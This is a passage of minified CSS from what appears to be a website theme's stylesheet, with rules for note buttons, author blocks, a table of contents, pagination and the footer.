10px;font-family:Roboto;font-weight:300;font-size:.875rem;letter-spacing:.7px;line-height:22px;color:#fff;text-align:center;margin-right:10px}.note__btn:last-child{margin-right:0}.note__btn:focus,.note__btn:hover{background:rgba(57,138,230,.6)}.note__socio{width:120px}@media only screen and (max-width:991px){.note__socio{width:90px}}.note__author{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;font-family:Roboto;font-size:1rem;letter-spacing:.8px;margin:0}.note__author>*{margin:0;width:100%;text-align:right;line-height:20px}@media only screen and (max-width:480px){.note__author{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-top:20px}}.note__author-text{font-weight:300;color:#c9c9c9}.note__author-fio{font-weight:400;color:#000}.note__404{height:auto;width:100%}#toc_container.no_bullets{background-color:transparent;border:none;margin:50px 0;padding:0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#toc_container.no_bullets>.toc__title{margin:0;font-family:Roboto;font-weight:700;font-size:1.5rem;line-height:24px;letter-spacing:1.2px;text-align:left;margin-bottom:20px}#toc_container.no_bullets>.toc__title>.toc_toggle{display:none}@media only screen and (max-width:991px){#toc_container.no_bullets>.toc__title>.toc_toggle{display:block}}#toc_container.no_bullets>.toc__list,#toc_container.no_bullets>.toc__list>.toc__listItem{margin:0}#toc_container.no_bullets>.toc__list>.toc__listItem:nth-child(odd){background:none!important}#toc_container.no_bullets>.toc__list>.toc__listItem>.toc__listLink{display:block;position:relative;font-family:Roboto;font-weight:400;font-size:1rem;line-height:50px;color:#000;height:auto}#toc_container.no_bullets>.toc__list>.toc__listItem>.toc__listLink:before{content:"";height:100%;width:4px;background:#398ae6;position:absolute;left:0;display:none}#toc_container.no_bullets>.toc__list>.toc__listItem>.toc__listLink:focus,#toc_container.no_bullets>.toc__list>.toc__listItem>.toc__listLink:hover{text-decoration:none;background:#ebf3fc}#toc_container.no_bullets>.toc__list>.toc__listItem>.toc__listLink:focus:before,#toc_container.no_bullets>.toc__list>.toc__listItem>.toc__listLink:hover:before{display:block}#toc_container.no_bullets>.toc__list>.toc__listItem>.toc__listLink>.toc_number{display:inline-block;font-weight:700;font-size:1.5rem;line-height:32px;width:50px;text-align:center}@media only screen and (max-width:480px){#toc_container.no_bullets>.toc__list>.toc__listItem>.toc__listLink{font-size:.875rem;line-height:16px}}.main-box{width:100%;margin-top:100px}.yarpp-heading{font-weight:700;font-size:1.25rem;letter-spacing:1px}.yarpp-thumbnail-title{color:#000}iframe[src*=youtube]{height:auto;max-width:100%;min-height:250px}blockquote p{word-break:break-word}.code-block{width:100%}.pagination{margin-top:100px;margin-bottom:100px}.pagination,.pagination__list{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.pagination__item{margin-right:10px}.pagination__item:last-child>*{width:75px}.pagination__link{display:block;text-align:center;width:35px;height:35px;background-color:transparent;border:1px solid #878787;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;opacity:.5;font-family:Roboto,sans-serif;font-size:1rem;font-weight:700;line-height:35px;letter-spacing:.8px;color:#878787;-webkit-transition:all .3s ease;-o-transition:all ease .3s;-moz-transition:all ease .3s;transition:all .3s ease}.pagination__link:focus,.pagination__link:hover{color:#fff;background:#398ae6;border:none;opacity:1}.pagination__etc{font-family:Roboto,sans-serif;font-size:1rem;font-weight:700;line-height:35px;letter-spacing:.8px;color:#878787}.nav-links{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.page-numbers{display:block;text-align:center;width:35px;height:35px;background-color:transparent;border:1px solid #878787;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;opacity:.5;font-family:Roboto,sans-serif;font-size:1rem;font-weight:700;line-height:35px;letter-spacing:.8px;color:#878787;-webkit-transition:all .3s ease;-o-transition:all ease .3s;-moz-transition:all ease .3s;transition:all .3s ease;margin-right:10px}.page-numbers:last-child>*{width:75px}.page-numbers:focus,.page-numbers:hover{color:#fff;background:#398ae6;border:none;opacity:1}.dots{border:none}.helpers__title{font-family:Roboto;font-weight:700;font-size:1.875rem;letter-spacing:1.5px;line-height:42px;color:#000;margin:15px 0}@media only screen and (max-width:991px){.helpers__title{font-size:1.375rem;line-height:32px}}.main-foot{background:#383a46;color:#fff;padding:50px 0}@media only screen and (max-width:991px){.main-foot__logo-wrapp{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:30px}}.main-foot__logo{width:220px}.main-foot__subtitle{font-family:Roboto;font-size:.875rem;font-weight:400;letter-spacing:.35px;margin-top:20px}.main-foot__text{margin:0;font-family:Roboto;font-weight:300;font-size:.875rem;line-height:1.8;letter-spacing:.7px;margin-top:-5px}.navigator-foot__list{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start;height:140px}@media only screen and (max-width:991px){.navigator-foot__list{margin-bottom:30px}}.navigator-foot__link{color:#fff;font-family:Roboto;font-weight:300;font-size:.875rem;line-height:14px;letter-spacing:.7px;-webkit-transition:all .2s ease;-o-transition:all ease .2s;-moz-transition:all ease .2s;transition:all .2s ease;position:relative}.navigator-foot__link:focus,.navigator-foot__link:hover{text-decoration:underline}
/*# sourceMappingURL=main.css.map */
